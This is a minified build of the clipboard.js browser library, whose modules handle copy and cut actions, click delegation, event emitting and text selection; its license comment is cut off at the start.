 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:o})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){var o,r,i;!function(a,c){r=[t,n(7)],o=c,void 0!==(i="function"==typeof o?o.apply(e,r):o)&&(t.exports=i)}(0,function(t,e){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(t){return t&&t.__esModule?t:{default:t}}(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),a=function(){function t(e){n(this,t),this.resolveOptions(e),this.initSelection()}return i(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,o.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,o.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=a})},function(t,e,n){function o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!c.string(e))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(t))return r(t,e,n);if(c.nodeList(t))return i(t,e,n);if(c.string(t))return a(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function r(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function i(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function a(t,e,n){return u(document.body,t,e,n)}var c=n(6),u=n(5);t.exports=o},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function o(){r.off(t,o),e.apply(n,arguments)}var r=this;return o._=e,this.on(t,o,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;for(o;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n},function(t,e,n){var o,r,i;!function(a,c){r=[t,n(0),n(2),n(1)],o=c,void 0!==(i="function"==typeof o?o.apply(e,r):o)&&(t.exports=i)}(0,function(t,e,n,o){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}var l=r(e),s=r(n),f=r(o),d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),p=function(t){function e(t,n){i(this,e);var o=a(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return o.resolveOptions(n),o.listenClick(t),o}return c(e,t),h(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===d(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,f.default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return u("action",t)}},{key:"defaultTarget",value:function(t){var e=u("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return u("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach(function(t){n=n&&!!document.queryCommandSupported(t)}),n}}]),e}(s.default);t.exports=p})},function(t,e){function n(t,e){for(;t&&t.nodeType!==o;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var o=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=n},function(t,e,n){function o(t,e,n,o,r){var a=i.apply(this,arguments);return t.addEventListener(n,a,r),{destroy:function(){t.removeEventListener(n,a,r)}}}function r(t,e,n,r,i){return"function"==typeof t.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return o(t,e,n,r,i)}))}function i(t,e,n,o){return function(n){n.delegateTarget=a(n.target,e),n.delegateTarget&&o.call(t,n)}}var a=n(4);t.exports=r},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e){function n(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}t.exports=n}])});